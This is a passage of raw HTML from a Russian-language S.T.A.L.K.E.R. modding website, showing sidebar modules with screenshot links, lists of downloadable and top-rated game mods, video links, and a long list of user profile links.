href="https://stalker-mods.clan.su/photo/stalker_art/stalkerskij_natjurmort/1-0-1504#screen"><img alt="foto: S.T.A.L.K.E.R." src="//stalker-mods.clan.su/_ph/1/1/765825770.jpg"></a> </CENTER> </td> </table></div></td><td class="infTd" width="50%"><div class="ScreenGame"><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"> <tr>  <td class="infTd" width="50%"> </td> <td class="infTd" width="50%"> </td> <CENTER>  <a href="https://stalker-mods.clan.su/photo/stalker_art/monolitovcy/1-0-1578#screen"><img alt="foto: S.T.A.L.K.E.R." src="//stalker-mods.clan.su/_ph/1/1/726996299.jpg"></a> </CENTER> </td> </table></div></td></tr></table></center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block5780> -->

<!-- <block6391> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Скачиваемые📥моды<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_ot_stason174_6_02/51-1-0-2798">Сборка от stason174 - 6.02</a></center>   <center>Просмотров: 358911</center>    <center> <a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>    <center>Добавлено: 28.10.2017</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_weapon_pack/5-1-0-2282">SOC WEAPON PACK</a></center>   <center>Просмотров: 332934</center>    <center> <a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>    <center>Добавлено: 19.05.2017</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/vojna_gruppirovok_stason174_v_6_03_repack/51-1-0-3295">Война группировок + Stason v.6.03 (RePack)</a></center>   <center>Просмотров: 293859</center>    <center> <a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>    <center>Добавлено: 18.04.2018</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_trilogija_repack/1-1-0-1698">S.T.A.L.K.E.R. - Трилогия - RePack</a></center>   <center>Просмотров: 272725</center>    <center> <a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 02.12.2016</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/chit_mod_quot_spavn_menju_quot_dlja_stalker_zov_pripjati/1-1-0-58">Чит-мод &quot;Спавн меню&quot; для CoP 1.6.02</a></center>   <center>Просмотров: 291169</center>    <center> <a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 14.07.2011</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/spavner_prostranstvennaja_anomalija_4_1/1-1-0-2704">Спавнер - Пространственная аномалия 4.1</a></center>   <center>Просмотров: 133976</center>    <center> <a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 23.09.2017</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/gamedata_iz_zov_pripjati_1_6_02/1-1-0-1687">gamedata и bin из Зов Припяти 1.6.02</a></center>   <center>Просмотров: 144895</center>    <center> <a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 24.11.2016</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr> </center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block6391> -->

<!-- <block756> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Сталкер🎦видео<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><p></p>
<center><a class="fNavLink readon" href="/video/vic/prokhozhdenie_modov_s_t_a_l_k_e_r" ><span>Прохождение модов - Каталог</span></a></center>

<p></p>
<center><a class="fNavLink readon" href="/video" ><span>Видео раздел</span></a></center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block756> -->

<!-- <block10009> -->

<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Рейтинг🔝модов<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_ehkzoskelet_anomalija/1-1-0-1009">S.T.A.L.K.E.R. - Экзоскелет &quot;Аномалия&quot;</a></center>     <center>Рейтинг: 5.0 / 41</center>    <center><a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 12.04.2015</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/sol_s_sajta_stalker_mods_clan_su/1-1-0-2007">Соль с сайта stalker-mods.clan.su</a></center>     <center>Рейтинг: 5.0 / 33</center>    <center><a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 20.02.2017</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/vozvrashhenie_v_zonu_1_0834_povelitel_zony/1-1-0-6626">Возвращение в Зону 1.0834 + Повелитель</a></center>     <center>Рейтинг: 5.0 / 32</center>    <center><a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 24.11.2023</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/new_level_game_0_5/1-1-0-3157">New level game 0.5</a></center>     <center>Рейтинг: 5.0 / 20</center>    <center><a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 19.02.2018</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/new_level_game_0_4/1-1-0-1331">New level game 0.4 - Final</a></center>     <center>Рейтинг: 5.0 / 18</center>    <center><a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 24.02.2016</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/redux_1_1_anomaly_1_5_1/51-1-0-5782">REDUX 1.1​​​​​​​ - ANOMALY 1.5.1</a></center>     <center>Рейтинг: 5.0 / 16</center>    <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>    <center>Дата: 14.01.2022</center>   </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">  <tr>  <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/modified_atmosfear_3/1-1-0-3150">Modified AtmosFear 3</a></center>     <center>Рейтинг: 5.0 / 15</center>    <center><a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Дата: 16.02.2018</center>   </td></tr></td></tr></table></table></b><hr><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>

<!-- </block10009> -->

<!-- <block8990> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Разное🗃️Инфо<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <div align="center"><!-- <bc> -->

<noindex> </noindex>
<noindex> </noindex>

<noindex> </noindex>


<!--Статистика--> 

<center>
<a href="" target="_blank" title="онлайн пользователи"><img src="/baner/online.gif" alt="онлайн пользователи" border="none" height="16" width="38" /></a>
<BR> <hr> 
Гостей: <B><SPAN id=other></SPAN></B> <BR> <hr> 
Пользователей: <B><SPAN id=local></SPAN></B> <BR> <hr> 
Качают: <B><SPAN id=download></SPAN></B> <BR> <hr> 
Скорость: <B><SPAN id=upload></SPAN></B> kb/s <hr>

</center>
<DIV align=center>Подробности</DIV> 

<p></p>

<style type="text/css">[class|="dsspoiler"]{display:none;}
</style>
<p style="text-align: center;"><a href="#" onclick="$('.dsspoiler-197619761976a').toggle();return false;"><img a="" src="/profile/medals2016/spoiler/spoiler_pulja270.gif" /> </a></p>

<div class="dsspoiler-197619761976a">

<center> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1773', 'up1773', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> svalkeriz <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-4756', 'up4756', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> sergeiholoshin  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-12227', 'up12227', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> godha  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-24767', 'up24767', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> 3243434  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-39837', 'up39837', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> ДИН  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-59850', 'up59850', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> sambor100  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-69141', 'up69141', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Twister74max  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-85574', 'up85574', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupVerify"> Warpal  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-86690', 'up86690', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> valiksuper12  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-112221', 'up112221', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> fedoseevr394  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-112558', 'up112558', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> atcenkovvlad <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-117397', 'up117397', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Сhicken-Breaken  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-117878', 'up117878', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> uct-1948  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-142665', 'up142665', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> fominivas4cka  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-148065', 'up148065', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> борланд1812  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-182498', 'up182498', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> zonder4000 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-207045', 'up207045', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> stepkaytvach2020 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-215830', 'up215830', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> stalker55410 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-220307', 'up220307', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> andreylitvinov310196 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-224786', 'up224786', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> prizrak5000 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-239971', 'up239971', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> mihailvladimir09 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-243826', 'up243826', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> gennadijlukanskij <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-244740', 'up244740', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> chester999999  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-244932', 'up244932', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> toni7254 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-244968', 'up244968', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Calendul  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255484', 'up255484', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Spic3  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-259603', 'up259603', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> stanmikhailow0871  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/BY.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-269513', 'up269513', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> vikont  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">BY</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-269606', 'up269606', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> forzagranturismohorizon  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> gpotapov146  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-283219', 'up283219', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> yuryanischencko <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296758', 'up296758', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> chinfa4 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/UA.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-301041', 'up301041', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> thenkay  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">UA</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-304693', 'up304693', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> wowlojkin  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-311028', 'up311028', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> maksspartakmaks <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-328104', 'up328104', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> nogtevi60 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-313183', 'up313183', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> kaplansonya <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-314783', 'up314783', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> luckytoolwinthecastlemura <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-316116', 'up316116', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> hanter37  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-320234', 'up320234', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Oplekc  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/UA.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-322629', 'up322629', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> stalker0077  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">UA</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-323930', 'up323930', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> kornienkoai1958 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334164', 'up334164', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> vadimlukyanov  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-327283', 'up327283', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> stalkerdenispro <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334133', 'up334133', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> ivanlukasheiko  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/UA.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333558', 'up333558', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Dzot77  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">UA</span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-331242', 'up331242', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> demon_594  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-331934', 'up331934', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> vvchirkov48  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-332627', 'up332627', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Russ2007R <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333002', 'up333002', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> zxc1  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333624', 'up333624', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Mechanik  <img border="0" src="/posetiteli/1.png" width="12" 